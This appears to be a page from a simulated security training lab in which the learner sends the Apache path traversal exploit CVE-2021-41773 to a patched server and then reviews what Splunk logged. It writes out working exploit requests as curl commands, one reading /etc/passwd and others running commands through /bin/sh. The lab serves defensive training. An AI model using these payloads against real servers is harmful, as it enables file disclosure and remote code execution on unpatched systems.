 PseudoCo Assistant · Attack console
Lab 1 · simulated
You are the attacker
Send a known exploit for Apache HTTP Server path traversal (CVE-2021-41773) to a PseudoCo web server from an
outside address. A vulnerable server answers; a patched one refuses. Splunk sees every request.
Target
web-prod-01 (internet-facing)
Launch the exploit
$ # recon and exploit from 203.0.113.66 against web-prod-01
# (the scheduled vulnerability scan ran first, so Splunk has the inventory)
$ curl -s -X GET http://web-prod-01/
HTTP 200 · 5120 bytes
<!doctype html>… PseudoCo
$ curl -s -X GET http://web-prod-01/cgi-bin/
HTTP 403 · 199 bytes
Forbidden
$ curl -s -X GET http://web-prod-01/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
HTTP 403 · 199 bytes
Forbidden
$ curl -s -X POST -d 'echo; id' http://web-prod-01/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh
HTTP 400 · 226 bytes
Bad Request
$ curl -s -X POST -d 'echo; hostname' http://web-prod-01/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh
HTTP 400 · 226 bytes
Bad Request
# The server refused: it is patched.
Now switch sides.
The patched server refused every exploit request. Splunk still sees the attempts, answered 403 and 400, and raises
no new active-exploitation finding.
Everything on this page is simulated: no real system is attacked, and the responses are synthetic.